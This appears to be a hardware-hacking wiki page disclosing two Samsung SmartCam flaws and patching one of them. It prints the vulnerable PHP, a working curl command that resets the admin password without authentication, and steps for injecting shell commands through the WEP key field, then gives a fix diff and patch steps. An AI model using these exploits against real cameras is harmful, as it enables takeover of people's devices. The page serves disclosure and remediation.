Difference between revisions of "Samsung SmartCam"
m (1 revision: Moving from DC22 to main site.) |
|||
| Line 93: | Line 93: | ||
If the camera is connected to the network through a network cable, the command will not execute until the cable is unplugged. Otherwise the command will execute instantly. | If the camera is connected to the network through a network cable, the command will not execute until the cable is unplugged. Otherwise the command will execute instantly. | ||
== Demo == | |||
{{#ev:youtube|2GCV96FTbOU}} | |||
== Fixing Password Reset "Pre-Auth" == | == Fixing Password Reset "Pre-Auth" == | ||
Revision as of 10:49, 17 August 2014
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."
This page will be dedicated to a general overview, descriptions, and information related to the Samsung SmartCam.
Purchase
Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. Purchase the Samsung SmartCam at Amazon


Pictures
UART
The pin-out for UART can be found on the images below.
Password Reset "Pre-Auth"
This device suffers from a from a bug where the administrator password can be changed without knowing the original. This occurs because the script which sets up the camera and creates the administrators initial password is able to be called after the password has already been set up.
This can be seen from this sample code taken from version firmware "1.17_140507" /work/www/htdocs/classes/class_admin_privatekey.php:
$pageData = explode(";", $_POST["data"]);
...
}else if($pageData[0] == "NEW"){
$result = requestToCamera(CMD_USER, ACTION_GET_ALL, TYPE_REQUEST, null);
if($result[0] == "OK" && $result[1] != null){
$recvData = $result[1];
$sendData = array_slice($recvData, 0, 40);
str2byte($sendData, $pageData[1], 17, 16);
requestToCamera(CMD_USER, ACTION_SET, TYPE_REQUEST, $sendData);
$_SESSION["PRIVATE_KEY"] = $pageData[1];
echo "OK";
}else{
echo "NOK;" . $result[1];
}
}
As you can see the CREATE section does not check whether the password has already been set.
This is in comparison to the check process from the same file.
$pageData = explode(";", $_POST["data"]);
...
if($pageData[0] == "CHECK"){
$result = requestToCamera(CMD_USER, ACTION_GET_ALL, TYPE_REQUEST, null);
if($result[0] == "OK" && $result[1] != null){
$recvData = $result[1];
$privateKey = byte2str($recvData, 17, 16);
if($privateKey == ""){
echo "NOKEY";
}else{
if($pageData[1] == $privateKey){
$_SESSION["LOGIN_STATUS"] = "TRUE";
$_SESSION["PRIVATE_KEY"] = $pageData[1];
echo "OK";
}else{
echo "NOK;Private key is wrong.";
}
}
}else{
echo "NOK;" . $result[1];
}
}
This can be exploited with the following curl command.
curl 'http://<IP-OF-CAMERA>/classes/class_admin_privatekey.php' --data 'data=NEW%3B<NEW-PASSWORD>'
Wireless Network WEP Key Command Injection
This devices suffers from a command sensitization bug that can be exploited from the web interface on the camera through the wireless network WEP key setup field.
- Login to camera's web interface.
- Click the "setup" tab
- Choose network setting from the left menu
- Now choose "Wireless Network"
- Enable the wireless network if its not already enabled by choosing "Wireless On"
- Check "Other WiFi Networks"
- Bubble in "WEP" in the security field
- In the "Network SSID" field enter anything you'd like
- In the "Password" field, enter in the command you would like to execute within the following syntax:
$(commandhere) - Click Apply.
If the camera is connected to the network through a network cable, the command will not execute until the cable is unplugged. Otherwise the command will execute instantly.
Demo
Fixing Password Reset "Pre-Auth"
The fix for the pre-auth bug is the check to see if a administrator has yet been set. You can see our solution in the diff below:
--- /work/www/htdocs/classes/class_admin_privatekey.php
+++ /work/www/htdocs/classes/class_admin_privatekey.php
@@ -43,12 +43,17 @@
$result = requestToCamera(CMD_USER, ACTION_GET_ALL, TYPE_REQUEST, null);
if($result[0] == "OK" && $result[1] != null){
$recvData = $result[1];
- $sendData = array_slice($recvData, 0, 40);
-
- str2byte($sendData, $pageData[1], 17, 16);
- requestToCamera(CMD_USER, ACTION_SET, TYPE_REQUEST, $sendData);
- $_SESSION["PRIVATE_KEY"] = $pageData[1];
- echo "OK";
+ $privateKey = byte2str($recvData, 17, 16);
+ if($privateKey == ""){
+ $sendData = array_slice($recvData, 0, 40);
+
+ str2byte($sendData, $pageData[1], 17, 16);
+ requestToCamera(CMD_USER, ACTION_SET, TYPE_REQUEST, $sendData);
+ $_SESSION["PRIVATE_KEY"] = $pageData[1];
+ echo "OK";
+ }else{
+ echo "NOK";
+ }
}else{
echo "NOK;" . $result[1];
}
Applying patch: This patch can be installed with the following process:
- Remount /work directory:
mount -o,remount -rw /work - Get the patch:
wget -O /tmp/smartcam-preauth-fix.patch http://download.gtvhacker.com/file/samsung/smartcam/smartcam-preauth-fix.patch - Run the patch:
patch -p0 < /tmp/smartcam-preauth-fix.patch